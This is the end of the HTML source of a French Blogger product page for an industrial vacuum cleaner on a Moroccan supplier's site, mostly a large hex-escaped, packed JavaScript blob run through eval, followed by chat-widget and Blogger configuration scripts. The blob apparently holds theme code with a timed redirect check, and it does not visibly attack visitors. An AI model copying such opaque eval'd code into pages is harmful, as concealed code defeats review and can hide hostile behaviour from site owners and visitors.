\x33\x39\x5d\x5d\x28\x4e\x28\x29\x7b\x35\x6b\x28\x4e\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x35\x69\x5d\x29\x5b\x61\x5b\x37\x5d\x5d\x29\x7b\x33\x64\x5b\x61\x5b\x33\x7a\x5d\x5d\x5b\x61\x5b\x31\x7a\x5d\x5d\x3d\x61\x5b\x33\x53\x5d\x7d\x7d\x2c\x35\x6a\x29\x7d\x29\x3b\x33\x64\x5b\x61\x5b\x35\x6f\x5d\x5d\x3d\x4e\x28\x29\x7b\x78\x20\x43\x3d\x31\x4c\x5b\x61\x5b\x35\x70\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x2c\x61\x5b\x33\x53\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x35\x74\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x35\x73\x5d\x29\x3b\x43\x5b\x61\x5b\x33\x63\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x2c\x61\x5b\x35\x71\x5d\x29\x3b\x43\x5b\x61\x5b\x35\x72\x5d\x5d\x3d\x61\x5b\x34\x58\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x37\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x53\x7c\x7c\x37\x49\x7c\x37\x74\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x5a\x7c\x37\x4a\x7c\x38\x61\x7c\x38\x74\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x75\x7c\x36\x37\x7c\x36\x38\x7c\x36\x61\x7c\x38\x42\x7c\x38\x44\x7c\x35\x59\x7c\x38\x45\x7c\x38\x46\x7c\x38\x47\x7c\x38\x48\x7c\x7c\x35\x58\x7c\x38\x49\x7c\x38\x43\x7c\x36\x32\x7c\x38\x73\x7c\x38\x6b\x7c\x38\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x36\x39\x7c\x38\x69\x7c\x38\x63\x7c\x38\x6a\x7c\x38\x6c\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x30\x7c\x38\x6f\x7c\x38\x70\x7c\x37\x72\x7c\x38\x36\x7c\x38\x62\x7c\x37\x73\x7c\x36\x49\x7c\x37\x71\x7c\x36\x72\x7c\x38\x38\x7c\x36\x73\x7c\x37\x32\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x36\x77\x7c\x36\x71\x7c\x39\x34\x7c\x39\x32\x7c\x36\x78\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x38\x37\x7c\x36\x45\x7c\x36\x46\x7c\x36\x34\x7c\x36\x79\x7c\x36\x6f\x7c\x36\x68\x7c\x36\x62\x7c\x36\x63\x7c\x37\x30\x7c\x37\x34\x7c\x36\x64\x7c\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x35\x7c\x36\x65\x7c\x36\x67\x7c\x36\x6e\x7c\x38\x33\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x37\x31\x7c\x36\x6d\x7c\x36\x47\x7c\x36\x70\x7c\x36\x48\x7c\x37\x61\x7c\x37\x63\x7c\x38\x39\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x62\x7c\x37\x38\x7c\x37\x69\x7c\x37\x6b\x7c\x37\x6c\x7c\x38\x32\x7c\x37\x6d\x7c\x38\x31\x7c\x37\x39\x7c\x37\x6e\x7c\x35\x5a\x7c\x39\x30\x7c\x38\x34\x7c\x37\x6f\x7c\x37\x70\x7c\x39\x35\x7c\x39\x31\x7c\x39\x33\x7c\x37\x6a\x7c\x36\x5a\x7c\x36\x52\x7c\x36\x59\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x4a\x7c\x36\x51\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x38\x4a\x7c\x38\x71\x7c\x37\x35\x7c\x37\x36\x7c\x37\x37\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x70\x7c\x61\x77\x7c\x61\x79\x7c\x38\x35\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x78\x7c\x61\x6e\x7c\x61\x38\x7c\x61\x6d\x7c\x61\x6c\x7c\x61\x6b\x7c\x61\x67\x7c\x61\x66\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x39\x7c\x61\x45\x7c\x61\x46\x7c\x36\x36\x7c\x61\x59\x7c\x61\x5a\x7c\x62\x30\x7c\x39\x39\x7c\x61\x58\x7c\x62\x33\x7c\x62\x32\x7c\x62\x31\x7c\x39\x36\x7c\x39\x37\x7c\x61\x57\x7c\x61\x48\x7c\x61\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x55\x7c\x61\x54\x7c\x61\x53\x7c\x39\x38\x7c\x61\x52\x7c\x61\x51\x7c\x61\x4f\x7c\x61\x4e\x7c\x61\x4d\x7c\x61\x4c\x7c\x61\x4b\x7c\x61\x49\x7c\x61\x6f\x7c\x39\x77\x7c\x61\x35\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x65\x7c\x39\x6c\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x72\x7c\x36\x33\x7c\x39\x6d\x7c\x39\x63\x7c\x36\x30\x7c\x39\x62\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x53\x7c\x38\x4d\x7c\x38\x54\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x75\x7c\x39\x64\x7c\x39\x76\x7c\x39\x51\x7c\x39\x52\x7c\x38\x4c\x7c\x39\x55\x7c\x39\x56\x7c\x39\x50\x7c\x39\x57\x7c\x39\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x39\x46\x7c\x39\x4d\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x78\x7c\x39\x45\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x61\x47\x7c\x61\x37\x7c\x39\x58\x7c\x39\x54\x7c\x39\x53\x7c\x39\x4f\x7c\x38\x59\x7c\x38\x52\x7c\x38\x4e\x7c\x38\x55\x7c\x39\x74\x7c\x39\x73\x7c\x39\x71\x7c\x39\x6b\x7c\x39\x6a\x7c\x61\x36\x7c\x61\x4a\x7c\x61\x50\x7c\x39\x4e\x7c\x61\x64\x7c\x61\x65\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x7a\x7c\x61\x71\x7c\x37\x52\x5c\x27\x2e\x36\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x38\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x66\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x36\x7c\x78\x34\x46\x7c\x73\x70\x6c\x69\x74\x7c\x78\x34\x32\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x62\x72\x65\x61\x6b\x7c\x78\x32\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x65\x7c\x75\x72\x6c\x7c\x78\x34\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x31\x7c\x78\x32\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x39\x7c\x78\x33\x35\x7c\x78\x32\x43\x7c\x74\x79\x70\x65\x7c\x78\x35\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x37\x41\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x63\x7c\x31\x30\x35\x7c\x78\x34\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x33\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x66\x7c\x31\x35\x32\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x66\x7c\x78\x32\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x34\x7c\x31\x35\x33\x7c\x31\x34\x36\x7c\x4d\x61\x74\x68\x7c\x78\x32\x34\x7c\x32\x30\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x31\x30\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x61\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x37\x7c\x31\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x65\x7c\x78\x32\x36\x7c\x78\x33\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x35\x7c\x31\x35\x35\x7c\x78\x34\x45\x7c\x31\x33\x30\x7c\x78\x33\x46\x7c\x31\x35\x31\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x62\x7c\x78\x37\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x39\x7c\x31\x31\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x35\x7c\x78\x33\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x63\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x37\x35\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x45\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x31\x34\x7c\x78\x36\x46\x7c\x33\x36\x39\x7c\x5f\x30\x78\x63\x33\x38\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x35\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x34\x7c\x78\x35\x34\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x31\x7c\x78\x34\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x38\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x64\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x33\x31\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x34\x7c\x78\x34\x31\x7c\x78\x37\x44\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x78\x32\x45\x7c\x78\x37\x37\x7c\x78\x36\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x7c\x78\x36\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x37\x7c\x78\x36\x32\x7c\x78\x35\x46\x7c\x78\x32\x37\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x38\x7c\x74\x68\x69\x73\x7c\x78\x33\x41\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x38\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x30\x7c\x31\x36\x34\x7c\x31\x39\x31\x7c\x31\x33\x37\x7c\x31\x37\x32\x7c\x31\x36\x38\x7c\x31\x38\x36\x7c\x31\x36\x37\x7c\x31\x36\x36\x7c\x31\x39\x32\x7c\x31\x36\x35\x7c\x31\x37\x31\x7c\x31\x36\x39\x7c\x31\x38\x35\x7c\x31\x37\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x36\x7c\x31\x37\x33\x7c\x31\x39\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x31\x7c\x31\x32\x34\x7c\x69\x6e\x7c\x31\x34\x31\x7c\x62\x5f\x72\x63\x7c\x31\x32\x33\x7c\x78\x34\x42\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x33\x30\x7c\x32\x35\x30\x7c\x78\x34\x30\x7c\x31\x38\x37\x7c\x78\x35\x31\x7c\x31\x38\x38\x7c\x31\x38\x39\x7c\x31\x37\x34\x7c\x31\x37\x30\x7c\x31\x38\x34\x7c\x32\x30\x32\x7c\x32\x30\x30\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x39\x39\x7c\x31\x39\x37\x7c\x31\x39\x38\x7c\x32\x30\x34\x7c\x31\x38\x30\x7c\x32\x30\x38\x7c\x32\x30\x39\x7c\x32\x30\x37\x7c\x32\x30\x36\x7c\x32\x30\x33\x7c\x31\x39\x35\x7c\x31\x37\x37\x7c\x31\x32\x32\x7c\x31\x37\x38\x7c\x32\x31\x30\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x37\x39\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x31\x31\x7c\x31\x33\x38\x7c\x31\x33\x36\x7c\x31\x38\x33\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x31\x36\x30\x7c\x31\x36\x33\x7c\x31\x35\x36\x7c\x31\x35\x34\x7c\x31\x34\x34\x7c\x31\x33\x32\x7c\x31\x32\x36\x7c\x31\x38\x31\x7c\x31\x38\x32\x7c\x31\x31\x30\x7c\x31\x31\x39\x7c\x31\x39\x36\x7c\x31\x30\x34\x7c\x31\x32\x31\x7c\x31\x32\x38\x7c\x31\x32\x30\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x39\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x33\x31\x7c\x31\x30\x38\x7c\x31\x31\x35\x7c\x78\x35\x35\x7c\x31\x39\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x36\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x65\x7c\x31\x33\x33\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x32\x7c\x78\x32\x35\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x33\x7c\x78\x37\x42\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x64\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x61\x7c\x78\x35\x37\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x30\x7c\x31\x33\x34\x7c\x6e\x61\x76\x46\x6f\x72\x6d\x56\x61\x6c\x75\x65\x7c\x31\x30\x37\x7c\x31\x35\x38\x7c\x78\x34\x34\x7c\x78\x32\x38\x7c\x78\x35\x39\x7c\x31\x39\x34\x7c\x31\x31\x33\x7c\x31\x33\x35\x7c\x31\x32\x39\x7c\x31\x33\x39\x7c\x31\x35\x39\x7c\x31\x35\x37\x7c\x31\x34\x35\x7c\x31\x35\x30\x7c\x31\x32\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x61\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x31\x62\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x64\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x62\x7c\x5f\x30\x78\x39\x30\x65\x61\x78\x32\x63\x7c\x78\x33\x34\x7c\x31\x30\x39\x7c\x31\x30\x33\x7c\x31\x30\x32\x7c\x31\x30\x31\x7c\x31\x32\x37\x7c\x31\x31\x37\x7c\x32\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_b74vix);
  //]]>
</script>
<!--Page Navigation Ends -->
<script type='text/javascript'>
 /*<![CDATA[*/
$(window).bind("load", function () {
    jQuery("#status").fadeOut("slow");
    jQuery("#loader").delay(0).fadeOut();
});
  /*]]>*/
</script>
<!--Start of Tawk.to Script-->
<script type='text/javascript'>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5c8252adc37db86fcfccb207/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY64zdPzH5T42vKv9-66TJXBWoGU-g:1769795783055';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3201262822547828785','//www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html','3201262822547828785');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3201262822547828785', 'title': 'Shedar Maroc', 'url': 'https://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html', 'canonicalUrl': 'http://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html', 'homepageUrl': 'https://www.shedar-maroc.com/', 'searchUrl': 'https://www.shedar-maroc.com/search', 'canonicalHomepageUrl': 'http://www.shedar-maroc.com/', 'blogspotFaviconUrl': 'https://www.shedar-maroc.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Shedar Maroc - Atom\x22 href\x3d\x22https://www.shedar-maroc.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Shedar Maroc - RSS\x22 href\x3d\x22https://www.shedar-maroc.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Shedar Maroc - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3201262822547828785/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Shedar Maroc - Atom\x22 href\x3d\x22https://www.shedar-maroc.com/feeds/3963757878763960450/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5997501213855694', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '3963757878763960450', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCm5pCe9egvPgG6AuFWkCd_kjQiEG0I7uZse641fQGWhHXo_cLXYTSL5T-lmmBP78oGDyVFyc5k2VvZYmXpqSDPVGCVtxy3o40RnX5dj-Uy-IlfiP-9hxOIua6VB00IoF2ulFqWtgrpA/s72-c/asp1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCm5pCe9egvPgG6AuFWkCd_kjQiEG0I7uZse641fQGWhHXo_cLXYTSL5T-lmmBP78oGDyVFyc5k2VvZYmXpqSDPVGCVtxy3o40RnX5dj-Uy-IlfiP-9hxOIua6VB00IoF2ulFqWtgrpA/s1600/asp1.png', 'pageName': ' Aspirateur 1 moteur eau et poussi\xe8re ( AR 51223)', 'pageTitle': 'Shedar Maroc:  Aspirateur 1 moteur eau et poussi\xe8re ( AR 51223)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' Aspirateur 1 moteur eau et poussi\xe8re ( AR 51223)', 'description': 'Fournisseur d\x27\xe9quipements industriels \xe0 Casablanca', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguCm5pCe9egvPgG6AuFWkCd_kjQiEG0I7uZse641fQGWhHXo_cLXYTSL5T-lmmBP78oGDyVFyc5k2VvZYmXpqSDPVGCVtxy3o40RnX5dj-Uy-IlfiP-9hxOIua6VB00IoF2ulFqWtgrpA/s1600/asp1.png', 'url': 'https://www.shedar-maroc.com/2023/05/aspirateur-1-moteur-eau-et-poussiere.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3963757878763960450}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList640', 'Contact Details', document.getElementById('LinkList640'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'Slider Widget', document.getElementById('HTML12'), {}, 'displayModeFull'));
